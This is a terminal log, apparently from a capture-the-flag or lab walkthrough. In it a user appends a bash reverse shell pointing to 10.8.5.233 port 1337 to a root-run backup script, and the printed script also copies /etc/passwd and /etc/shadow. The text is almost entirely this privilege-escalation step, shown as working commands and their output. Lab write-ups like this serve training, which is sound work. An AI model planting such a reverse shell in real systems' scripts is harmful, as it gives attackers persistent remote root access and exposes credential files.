 sa@ip-10-10-200-238:/tmp$ echo "bash -c 'bash -i >& /dev/tcp/10.8.5.233/1337 0>&1'" >> /usr/local/bin/backup.sh
sa@ip-10-10-200-238:/tmp$ cat /usr/local/bin/backup.sh
#!/bin/bash
mkdir -p /tmp/backup
cp -r /opt/httpd /tmp/backup
cp /etc/passwd /tmp/backup
cp /etc/shadow /tmp/backup
cp /etc/rsyncd.conf /tmp/backup
zip -r /backup/$(date +%s).zip /tmp/backup
rm -rf /tmp/backup
bash -c 'bash -i >& /dev/tcp/10.8.5.233/1337 0>&1'
sa@ip-10-10-200-238:/tmp$
No items to show